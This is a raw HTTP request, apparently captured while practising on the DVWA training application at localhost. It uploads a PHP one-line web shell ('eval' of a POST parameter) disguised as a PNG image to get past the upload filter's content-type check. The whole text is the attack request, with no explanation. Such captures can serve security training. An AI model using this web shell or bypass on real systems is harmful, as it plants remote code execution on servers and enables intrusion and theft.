 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 422
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4KoHBdxTEaQOlxn3
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=bl5pn3gj0k0vhf8cm02gmghk37
Connection: close
------WebKitFormBoundary4KoHBdxTEaQOlxn3
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundary4KoHBdxTEaQOlxn3
Content-Disposition: form-data; name="uploaded"; filename="test.png"
Content-Type: image/png
<?php @eval($_POST['apple']); ?>
------WebKitFormBoundary4KoHBdxTEaQOlxn3
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundary4KoHBdxTEaQOlxn3--